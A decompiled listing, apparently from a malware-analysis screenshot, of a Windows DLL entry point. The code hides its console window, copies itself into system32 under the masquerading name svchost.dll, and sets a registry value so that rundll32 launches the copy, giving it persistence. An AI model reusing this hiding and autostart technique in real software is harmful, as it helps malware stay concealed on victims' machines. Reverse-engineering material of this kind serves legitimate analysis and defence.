 1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3 FILE *v3; // eax
4 const char *v5; // [esp-8h] [ebp-130h]
5 LPCSTR lpNewFileName; // [esp+0h] [ebp-128h]
6 DWORD LastError; // [esp+8h] [ebp-120h]
7 HMODULE phModule[3]; // [esp+Ch] [ebp-11Ch] BYREF
8 int v9; // [esp+18h] [ebp-110h]
9 HWND hWnd; // [esp+1Ch] [ebp-10Ch]
10 CHAR Filename[260]; // [esp+20h] [ebp-108h] BYREF
11
12 AllocConsole();
13 hWnd = FindWindowA("ConsoleWindowClass", 0);
14 ShowWindow(hWnd, 0);
15 v9 = regQuery();
16 phModule[0] = 0;
17 if ( !GetModuleHandleExA(6u, (LPCSTR)RegSetValue, phModule) )
18 {
19 LastError = GetLastError();
20 v3 = (FILE *)sub_1000AD77("GetModuleHandle returned %d\n", LastError);
21 fprintf(v3 + 2, v5);
22 }
23 GetModuleFileNameA(phModule[0], Filename, 0x100u);
24 if ( v9 == 2 )
25 {
26 lpNewFileName = "c:\\windows\\system32\\svchost.dll";
27 CopyFileA(Filename, "c:\\windows\\system32\\svchost.dll", 0);
28 phModule[2] = (HMODULE)RegSetValue((BYTE *)"c:\\windows\\system32\\rundll32.exe c:\\windows\\system32\\svchost.dll");
29 }
30 return sub_1000A4C0(lpNewFileName);
31 }